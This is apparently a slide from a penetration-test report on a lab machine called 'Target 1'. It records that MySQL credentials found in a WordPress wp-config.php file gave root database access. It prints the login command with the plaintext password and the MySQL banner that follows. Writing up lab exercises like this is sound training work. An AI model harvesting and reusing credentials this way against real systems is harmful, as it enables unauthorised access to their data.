 Exploitation: [No File Security]
What did the Exploit Achieve?:
● Privilege escalation:  login data in michael@target1:/var/www/html/wp-config.php
granted root access to Target 1 mysql data
michael@target1:/var/www/html/wordpress$ mysql -u root -p'R@v3nSecurity' -h 127.0.0.1
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 37
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
13